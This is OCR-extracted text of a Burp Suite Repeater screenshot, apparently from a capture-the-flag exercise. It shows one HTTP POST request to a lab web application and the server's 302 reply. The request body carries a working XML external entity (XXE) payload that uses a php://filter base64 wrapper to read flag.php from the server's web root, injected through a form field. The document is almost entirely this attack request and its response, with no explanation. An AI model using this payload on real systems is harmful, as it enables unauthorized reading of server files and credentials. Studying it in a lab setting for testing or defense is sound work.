 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn HaE xia Pao ST2Scan xia Liao
1 × 2 × +
Send Cancel < > Follow redirection Target: http://172.16.17.201:36001 HTTP/1 ?
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 315
9 Origin: http://172.16.17.201:36001
10 Connection: close
11 Referer: http://172.16.17.201:36001/record.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 hostname=exp8&ip=1.1.1.2&port=7777&xml_format=
<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>+
16 <!DOCTYPE+creds+[++
17 <!ENTITY+goodies+SYSTEM+"php%3a//filter/read%3dconvert.base64-encode/
resource%3dfile%3a///var/www/html/flag.php">+]>+
18 <creds>
19 ++++<hostname>%26goodies%3b</hostname>
20 ++++<port>7777</port>
21 </creds>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 20 Jun 2024 12:00:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Location:
record.html?result=%E4%B8%BB%E6%9C%BA%E4%BF%A1%E6%81%AF%E5%B7%B2%E5%B
D%95%E5%85%A5
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 10
Request cookies 0
Request headers 12
Response headers 7
Done 289 bytes | 4 millis